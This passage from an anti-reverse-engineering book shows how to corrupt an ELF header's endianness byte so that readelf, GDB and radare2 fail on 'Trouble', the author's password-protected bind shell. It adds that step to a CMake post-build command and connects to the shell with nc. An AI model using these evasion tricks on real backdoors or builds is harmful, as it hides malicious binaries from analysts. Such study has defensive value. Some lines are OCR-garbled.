 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
```
As you can see from the readelf output, *Trouble's* EI\_DATA byte (the 6th byte in the "magic" array) is set to 1 which means ELFDATA2LSB or "Two's complement, littleendian". Let's change that to 2 or "Two's complement, big-endian" using dd. Use the following command:### **Changing the EI\_DATA byte with dd**

```
printf '\x02' | dd conv=notrunc of=./trouble bs=1 seek=5
1+0 records in
1+0 records out
1 byte copied, 7.6279e-05 s, 13.1 kB/s
```
Note that seek starts at 0 so use seek=5 instead of seek=6. Now check out what readelf has to say about *Trouble*.

**readelf after changing** *Trouble's* **EI\_DATA flag**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 02 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, big endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: \langleunknown>: 200
 Machine: What is a series when the series of the series of the series of the series of the series of the series \langleunknown\rangle: 0x3e00
 Version: 0x1000000
 Entry point address: 0xf202400000000000
 Start of program headers: 4611686018427387904 (bytes into file)
 Start of section headers: -5178858096499359744 (bytes into file)
 Flags: 0x0
 Size of this header: 16384 (bytes)
 Size of program headers: 14336 (bytes)
 Number of program headers: 1024
 Size of section headers: 16384 (bytes)
 Number of section headers: 3072
 Section header string table index: 2816
readelf: Warning: The e_shentsize field in the ELF header is larger than the size of \
an ELF section header
readelf: Error: Reading 0x3000000 bytes extends past end of file for section headers
readelf: Error: Section headers are not available!
readelf: Warning: The e_phentsize field in the ELF header is larger than the size of \
an ELF program header
readelf: Error: Reading 0xe00000 bytes extends past end of file for program headers
readelf: Warning: The e_phentsize field in the ELF header is larger than the size of \
```Chapter 3: File Format Hacks 81

an ELF program header readelf: Error: Reading 0xe00000 bytes extends past end of file **for** program headers

Yikes! That's properly messed up, isn't it? It appears that readelf believes the endianness lie in *Trouble*.

I doubt that GDB could be tricked by this though, right?

**Breaking GDB with an endianness lie**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
"/home/albino-lobster/antire_book/chap_3_format_hacks/trouble/build/./trouble": not i\
n executable format: File format not recognized
```
Whoops. GDB rejected the executable with a "File format not recognized" error. Now I'm a little worried that *Trouble* won't even execute. However, a quick test proves that I'm able to execute Trouble and a client can still connect to it.## *Trouble* **still works**

```
albino-lobster@ubuntu:~$ nc 127.0.0.1 1270
irVsrle0v1AcAi7Ox70jn00O8lx3ruwk
pwd
/home/albino-lobster/antire_book/chap_3_format_hacks/trouble/build
exit
```
It appears that flipping a single bit stops readelf and GDB from doing their proper job. Let's see how our favorite disassemblers hold up against this attack.

**Breaking Radare2 with the endianness lie**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize program headers
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: Cannot initialize dynamic strings
Warning: Cannot initialize dynamic section
Warning: read (init_offset)
Warning: read (get_fini)
-- radare2 for FideOS, now with extra potato
[0xf202400000000000]> aaa
[Cannot find function 'entry0' at 0xf202400000000000(aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[Oops invalid rangen calls (aac)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0xf202400000000000]> f fcn
[0xf202400000000000]> pdf
p: Cannot find function at 0xf202400000000000
[0xf202400000000000]>
```
Ok, so Radare2 is broken too. I also tried Hopper but it displays nothing… which, from an anti reverse engineering point of view, is great because the user is given no hint as to what went wrong.IDA's response is interesting. It starts off by displaying this error message:



**"IDA's error message for the endianness lie"**

The typo makes my inner third grader gleeful, but I'm certain they mean "byte six". However, after hitting "Yes" to continue, IDA does successfully disassemble the entire file. It appears IDA must have secondary methods for determining the true endianess.

Despite IDA raining on our parade, this seems like a useful little obfuscation and its easy to add to our build process too. Just add the following line to the end of Trouble's CMakeLists.txt.

**CMake command for inserting the endianness lie**

```
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND echo 'Ag==' | base64 -d | dd conv=notrunc of=${CMAKE_CURRE\
NT_BINARY_DIR}/${PROJECT_NAME} bs=1 seek=5)
```


# **echo 'Ag==' | base64 -d**

You might be wondering, "What's the deal with the CMake command for inserting the endianness lie?" Funny story, CMake doesn't like back slashes in the *add\_custom\_command()* function and I found no work around for that. I tried just echoing the UTF-8 representation of  $\x02'$  but that broke this book's version tracking system. I finally settled on base64 decoding of *echo -ne '\x02' | base64*.

When compiling *Trouble* with the new EI\_DATA obfuscation added it should look like this:Chapter 3: File Format Hacks 84

### **Compiling** *Trouble* **with the EI\_DATA obfuscation**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ make clean; ma\
ke
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/trouble/build
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: lu0NwoGb2CtAWeqcwiHe8GNJcXRfxuLV
1+0 records in
1+0 records out
1 byte copied, 4.1259e-05 s, 24.2 kB/s
[100%] Built target trouble
```
# **The Sections Are a Lie**

In the previous two sections you learned that the section headers aren't required to run an executable and you can insert false information into the ELF header to discourage analysis. Some disassemblers rely on the section headers table to provide address mappings and for discovering special sections like .init<sup>34</sup> and .fini. Is it possible to trick disassemblers by messing around with the section headers table?

# **Flipping the Executable Bit**

Compile the chapter three version of the *Trouble* bind shell and remove the section headers table using the *stripBinary* utility. In readelf *Trouble* should now look like this:

 $\rm ^{34}$ https://gcc.gnu.org/onlinedocs/gccint/Initialization.html### **View of** *Trouble* **after** *stripBinary*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 0 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 0
 Section header string table index: 0
There are no sections in this file.
There are no sections to group in this file.
Program Headers:
 Type Offset VirtAddr PhysAddr
            FileSiz MemSiz Flags Align
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
            0x0000000000001c1c 0x0000000000001c1c R E 200000
 LOAD 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
            0x0000000000000178 0x00000000000004b8 RW 200000
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
            0x000000000000000 0x00000000000000000 RW 10
 GNU_RELRO 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
            0x0000000000000018 0x0000000000000018 R 1
```
There is no dynamic section in this file.There are no relocations in this file.

```
The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
currently supported.
```
Dynamic symbol information is not available **for** displaying symbols.

No version information found in this file.

There are four program headers that describe *Trouble's* address space. An important part of the program headers is the "flags" field. The flag field describes if a segment is executable, writeable, and/or readable. Of *Trouble's* four program headers one is read only ("r"), two are readable and writeable ("rw"), and one is readable and executable ("re"). Do disassemblers use the "flags" field for their analysis? Let's experiment.

